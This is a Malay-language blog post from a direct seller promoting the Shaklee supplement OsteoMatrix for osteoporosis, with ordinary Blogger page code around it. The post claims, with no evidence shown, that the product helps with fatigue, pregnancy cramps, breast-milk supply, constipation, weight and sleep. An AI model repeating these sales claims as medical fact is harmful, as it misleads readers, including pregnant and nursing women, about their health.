<span style="background-color: white; line-height: 18.399999618530273px;"><span style="font-family: Georgia, Times New Roman, serif;">Biasanya doktor akan menyarankan pesakit untuk minum susu dan ada kalanya memberi pil kalsium sintetik.Dulu Selalu jer saya beli susu..tapi sekali minum lepas tu..paham2 je la..tak suka minum susu..kasi orang je..</span></span></div>
<div style="text-align: justify;">
<span style="background-color: white; line-height: 18.399999618530273px;"><span style="font-family: Georgia, Times New Roman, serif;"><br /></span></span></div>
<div style="text-align: justify;">
<span style="background-color: white; line-height: 18.399999618530273px;"><span style="font-family: Georgia, Times New Roman, serif;"><br /></span></span></div>
<div style="text-align: justify;">
<span style="background-color: white; line-height: 18.399999618530273px;"><span style="font-family: Georgia, Times New Roman, serif;"><b>BAGAIMANA NAK ATASI MASALAH OSTEOPOROSIS INI?</b></span></span></div>
<div style="text-align: justify;">
<span style="background-color: white; line-height: 18.399999618530273px;"><span style="font-family: Georgia, Times New Roman, serif;"><br /></span></span></div>
<div style="text-align: justify;">
<span style="background-color: white; line-height: 18.399999618530273px;"><span style="font-family: Georgia, Times New Roman, serif;">Shaklee memahami setiap masalah pengguna terutamanya mereka yang mengalami masalah tulang reput.Maka terhasillah OSTREMATRIX..bunyi pun dah seakan akan osteophorosis kan..</span></span></div>
<div style="text-align: justify;">
<span style="background-color: white; line-height: 18.399999618530273px;"><span style="font-family: Georgia, Times New Roman, serif;"><br /></span></span></div>
<div style="text-align: justify;">
<span style="background-color: white; line-height: 18.399999618530273px;"><span style="font-family: Georgia, Times New Roman, serif;"><b>Apa itu OSTREMATRIX?</b></span></span></div>
<div style="text-align: justify;">
<span style="background-color: white; line-height: 18.399999618530273px;"><span style="font-family: Georgia, Times New Roman, serif;"><br /></span></span></div>
<div style="text-align: justify;">
<div class="MsoNormal" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 12pt;">
<span style="font-family: Georgia, Times New Roman, serif;"><span style="background-color: white; color: #222222; line-height: 115%;">Ostematrix Shaklee adalah produk yang mengandungi mineral semulajadi dan garam mineral dari Laut Mati yang terdiri
daripada kalsium, magnesium, fosforus dan vitamin D, zinc, kuprum, manganes dan
boron. Nutrien-nutrient ini perlu diambil bersama-sama untuk penyerapan oleh
tubuh dan menghalang endapan sesetengan mineral. Kajian telah membuktikan
supplemen kalsium akan meningkatkan ketumpatan tulang wanita yang telah berumur
secara berkesan.</span><span style="background-color: white;">OsteMatrix adalah tablet putih yang LENGKAP &nbsp;untuk
membantu dalam memelihara kesihatan yang baik.Semua vitamin dan
nutrien ini ada dalam satu tablet yang mudah ditelan.<span class="apple-converted-space">&nbsp;</span>Jadi, tak perlu nak telan banyak-banyak pil lagi kan...</span></span></div>
<div class="MsoNormal" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 12pt;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgctyt17LOLFJKXBhTBu0QlxF58xjJNB-1lfGMJq1fPOiWZEDOr7xbx6A9t65N5OfB3_ii30-cQIqNOOoLEBWEieDxiLcR51x-DWfYIpcawsQGoOQOLRvPHmNjEWJ46xilXZcskjA8de-fw/s1600/oste-matrix.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="522" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgctyt17LOLFJKXBhTBu0QlxF58xjJNB-1lfGMJq1fPOiWZEDOr7xbx6A9t65N5OfB3_ii30-cQIqNOOoLEBWEieDxiLcR51x-DWfYIpcawsQGoOQOLRvPHmNjEWJ46xilXZcskjA8de-fw/s640/oste-matrix.png" width="640" /></a></div>
<span style="background-color: white;"><span style="font-family: Georgia, Times New Roman, serif;"><br /></span></span></div>
<div class="MsoNormal" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 12pt;">
<span style="background-color: white;"><span style="font-family: Georgia, Times New Roman, serif;"><b>SIAPA YANG PERLUKAN OSTREMATRIX?</b></span></span><br />
<span style="background-color: white;"><span style="font-family: Georgia, Times New Roman, serif;"><br /></span></span>
<span style="background-color: white;"><span style="font-family: Georgia, Times New Roman, serif;">Ostrematrix bukan hanya untuk orang yang mengalami osteoporosis sahaja tapi istimewa untuk atasi masalah masalah lain..</span></span></div>
<div class="MsoNormal" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 12pt;">
</div>
<ul>
<li><span style="background-color: white;"><span style="font-family: Georgia, Times New Roman, serif;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 115%;">anda bekerja dan sering keletihan-</span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 115%;">terbaik&nbsp;</span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 115%;">membantu anda kekal
bertenaga dan bersemangat</span></span></span></li>
<li><span style="background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 115%;"><span style="font-family: Georgia, Times New Roman, serif;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 115%;">ibu mengandung</span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 115%;">,
ostematrix membantu<span class="apple-converted-space">&nbsp;</span></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 115%;">mengelakkan kekejangan dan sakit tulang belakang.</span></span></span></li>
<li><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 115%;"><span style="background-color: white; line-height: 115%;"><span style="font-family: Georgia, Times New Roman, serif;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 115%;">ibu yang menyusu</span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 115%;">, ostematrix<span class="apple-converted-space">&nbsp;</span></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 115%;">membantu pengeluaran
susu anda dengan lebih baik</span><span class="apple-converted-space"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 115%;">&nbsp;</span></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 115%;">dengan syarat prinsip utama penyusuan diamalkan.
(<i>supply vs demand</i>)</span></span></span></span></li>
<li><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 115%;"><span style="background-color: white; line-height: 115%;"><span style="font-family: Georgia, Times New Roman, serif;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 115%;">ostematrix membantu<span class="apple-converted-space">&nbsp;</span></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 115%;">mengurangkan risiko
kereputan tulang ( osteoporosis)</span></span></span></span></li>
<li><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 115%;"><span style="line-height: 115%;"><span style="background-color: white; line-height: 115%;"><span style="font-family: Georgia, Times New Roman, serif;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 115%;">masalah berat badan berlebihan</span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 115%;">, &nbsp;ostematrix membantu demi </span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 115%;">memastikan kepadatan
tulang anda mengampu tubuh badan anda</span></span></span></span></span></li>
<li><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 115%;"><span style="background-color: white; line-height: 115%;"><span style="font-family: Georgia, Times New Roman, serif;"><span style="line-height: 115%;"><div class="MsoNormal" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;">
<span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;">masalah
sembelit</span>,
ostematrix boleh membantu<span class="apple-converted-space">&nbsp;</span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;">melancarkan dan mengurangkan sembelit</span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;">&nbsp;kerana&nbsp;</span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;">ia mengandungi gabungan kalsium karbonat,
kalsium sitrat dan kalsium sitrat malet di samping magnesium dan vitamin D yang
mana ia tidak menyebabkan kita sembelit dan lebih selamat dari risiko batu
karang.</span></div>
</span></span></span></span></li>
<li><div class="MsoNormal" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;">
<span style="font-family: Georgia, Times New Roman, serif;"><span style="background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;"></span></span></div>
<div class="MsoNormal" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;">
<span style="background-color: white;"><span style="font-family: Georgia, Times New Roman, serif;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;">sukar
tidur malam dan rasa lesu sewaktu bangun pagi</span>, dengan mengambil ostematrix akan<span class="apple-converted-space">&nbsp;</span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;">membantu
anda lebih senang dan tenang&nbsp;</span></span></span><span style="background-color: white; font-family: Georgia, 'Times New Roman', serif;">sewaktu tidur dan rasa cergas apabila bangun pagi.</span><br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<span style="background-color: white;"><span style="font-family: Georgia, Times New Roman, serif;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;">&nbsp;Hubungi dan kenali saya</span></span></span><br />
<br />
<span style="background-color: white;"><span style="font-family: Georgia, Times New Roman, serif;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;">&nbsp;suhaila abdul</span></span></span><br />
<span style="background-color: white;"><span style="font-family: Georgia, Times New Roman, serif;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;">&nbsp;sms/wassup: 0108798077</span></span></span><br />
<span style="background-color: white;"><span style="font-family: Georgia, Times New Roman, serif;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;">&nbsp;blog: www.akukaksu.blogspot.com</span></span></span><br />
<span style="background-color: white;"><span style="font-family: Georgia, Times New Roman, serif;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;">&nbsp;facebook: suhaila abdul</span></span></span><br />
<div style="text-align: center;">
<b><a href="http://akukaksu.blogspot.com/2014/04/kemalangan-ngeri.html">TESTIMONI OSTREMATRIX</a></b></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<br /></div>
</li>
</ul>
<div>
<br /></div>
<div style="text-align: center;">
<span style="font-family: Georgia, Times New Roman, serif;">ORDER NOW</span></div>
<div style="text-align: center;">
<span style="font-family: Georgia, Times New Roman, serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Georgia, Times New Roman, serif;"><a href="https://www.shaklee2u.com.my/widget/widget_agreement.php?session_id=&amp;enc_widget_id=d5ade38a2c9f6f073d69e1bc6b6e64c1">OSTREMATRIX WOW</a></span></div>
<ul>
</ul>
</div>
</div>
</article>
<div class='post-footer'>
<div class='footer-meta'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://akukaksu.blogspot.com/2014/07/tulang-besi-urat-dawai.html&title=ELAK OSTEOPOROSIS  DENGAN OSTEMATRIX' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://akukaksu.blogspot.com/2014/07/tulang-besi-urat-dawai.html&title=ELAK OSTEOPOROSIS  DENGAN OSTEMATRIX' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://akukaksu.blogspot.com/2014/07/tulang-besi-urat-dawai.html&title=ELAK OSTEOPOROSIS  DENGAN OSTEMATRIX' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://akukaksu.blogspot.com/2014/07/tulang-besi-urat-dawai.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkpG6AK_ummGqqRFWy9PGvK_pdmZmKgXdJmr05uSyhIJbbLLjUe2LQPYDuFzeFOR7yMCkB1luLqO9IKn6g2kvXnVAegk_U0uOZdFqGIVY1_6QAZHb1QyH2XiELWIpZi6XzbofCu-V5K8po/s400/osteoporosis+and+normal+bone.jpg&description=  Proses penuaan adalah proses yang akan dialami oleh semua orang seiring dengan bertambahnya usia . Sebagai kesan  dari proses penuaan ini ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://akukaksu.blogspot.com/2014/07/tulang-besi-urat-dawai.html&title=ELAK OSTEOPOROSIS  DENGAN OSTEMATRIX' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='sora-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='100' src='' width='110'/>
<p>
<b>Tentang Unknown</b>
<br/>
Bekerjaya sebagai pendidik dan ibu kepada 5 cahayamata . Menguruskan perniagaan online secara part time, leader dan founder kepada sapphire team. Impian ingin membantu lebih ramai ibu bekerjaya lebih cantik dan sihat disamping mendapat pendapatan sampingan yang lumayan.</p>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<span class='related-text'>PRODUK</span>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17785924001754402274' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17785924001754402274' rel='author' title='author profile'>
<span itemprop='name'>Unknown</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://akukaksu.blogspot.com/2014/07/tulang-besi-urat-dawai.html' itemprop='url'/>
<a class='timestamp-link' href='http://akukaksu.blogspot.com/2014/07/tulang-besi-urat-dawai.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-05T06:37:00-07:00'>06:37</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-177068985'>
<a href='https://www.blogger.com/post-edit.g?blogID=5881537816998123688&postID=5405299705049579148&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5881537816998123688&postID=5405299705049579148&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5881537816998123688&postID=5405299705049579148&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5881537816998123688&postID=5405299705049579148&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5881537816998123688&postID=5405299705049579148&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5881537816998123688&postID=5405299705049579148&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://akukaksu.blogspot.com/search/label/PRODUK' rel='tag'>PRODUK</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkpG6AK_ummGqqRFWy9PGvK_pdmZmKgXdJmr05uSyhIJbbLLjUe2LQPYDuFzeFOR7yMCkB1luLqO9IKn6g2kvXnVAegk_U0uOZdFqGIVY1_6QAZHb1QyH2XiELWIpZi6XzbofCu-V5K8po/s400/osteoporosis+and+normal+bone.jpg' itemprop='url'/>
</div>
<meta content='CUTE AND BEAUTY' itemprop='name'/>
</div>
      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>1 comment:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/comment/delete/'
               + config.blogId + '/' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c5458750274974968295"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17785924001754402274" rel="nofollow">Unknown</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://akukaksu.blogspot.com/2014/07/tulang-besi-urat-dawai.html?showComment=1404568854590#c5458750274974968295">5 July 2014 at 07:00</a></span></div><p class="comment-content">Tulang besi urat dawai</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5458750274974968295">Reply</a><span class="item-control blog-admin blog-admin pid-177068985"><a target="_self" href="https://www.blogger.com/comment/delete/5881537816998123688/5458750274974968295">Delete</a></span></span></div><div class="comment-replies"><div id="c5458750274974968295-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5458750274974968295-ra" class="thread-chrome thread-expanded"><div></div><div id="c5458750274974968295-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5458750274974968295">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5458750274974968295-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="5405299705049579148"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5881537816998123688?po=5405299705049579148&hl=en-GB&saa=85391&origin=http://akukaksu.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://akukaksu.blogspot.com/2014/07/dia-pembunuh-dalam-diam.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://akukaksu.blogspot.com/2014/07/kenapa-dia-lain-dari-yang-lain.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://akukaksu.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://akukaksu.blogspot.com/feeds/5405299705049579148/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>JOM LINK!</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.suhailaabdul.com' target='_blank'>
ACTIVE & CHARMING</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.suhailaabdul.com/2018/12/31/my-best-9-of-2018-suhaila-abdul/' target='_blank'>
MY BEST 9 OF 2018 SUHAILA ABDUL
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sweetmommystory.com/' target='_blank'>
sweetmommystory.com</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sweetmommystory.com/2018/11/11/5-tips-elak-cyst-berulang-kembali-secara-semulajadi/' target='_blank'>
5 TIPS ELAK CYST BERULANG KEMBALI SECARA SEMULAJADI
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mrsizanie.blogspot.com/' target='_blank'>
Eat Well.Live Well</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mrsizanie.blogspot.com/2018/07/keputihan-punca-hubungan-suami-isteri.html' target='_blank'>
KEPUTIHAN PUNCA HUBUNGAN SUAMI ISTERI RENGGANG
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Carian</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://akukaksu.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
